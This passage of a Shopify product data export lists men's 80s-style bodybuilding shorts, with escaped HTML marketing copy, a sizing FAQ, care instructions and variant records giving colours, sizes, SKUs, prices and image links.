alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the gym or the beach 🏖 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eTake them with you on your next vacation...\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003eThe best shorts from the 80's. Some of our customers love these so much they buy all 4!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eBuilt with sweat-wicking technology to ensure you stay cool.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"609\" height=\"406\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the next Pool party 🎉  and watch as you get tons of compliments wearing t\u003cspan\u003ehe most comfortable 80's mens shorts on the market.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cp style=\"text-align: left;\"\u003eThis offer ends soon! don't wait too long as these will sell out and we won't restock them for a long time. These are the best men's 80s shorts and a top favorite in 80s bodybuilding clothes.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eFrequently asked questions:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e: \u003cstrong\u003eWhat is the length of the shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: 4 inches\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e:\u003cstrong\u003e Do these shorts come with a liner?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: No, these do not come with a liner\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ:\u003c\/strong\u003e \u003cstrong\u003eAre these shorts tight or loose on thighs?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: All depends on how big your thighs are. It's recommended you size up.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eCare instructions:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cul\u003e\n\u003cli\u003eDo not bleach\u003c\/li\u003e\n\u003cli\u003eTumble dry on low setting\u003c\/li\u003e\n\u003cli\u003eMachine wash cold\u003c\/li\u003e\n\u003cli\u003eDo not iron\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003ePro Tip:\u003c\/strong\u003e  Go one size up for a more loose fit.  \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cbr\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"green \/ XL","option1":"green","option2":"XL","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XL","public_title":"green \/ XL","options":["green","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"green \/ L","option1":"green","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ L","public_title":"green \/ L","options":["green","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"green \/ M","option1":"green","option2":"M","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ M","public_title":"green \/ M","options":["green","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"green \/ XXL","option1":"green","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XXL","public_title":"green \/ XXL","options":["green","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Navy \/ 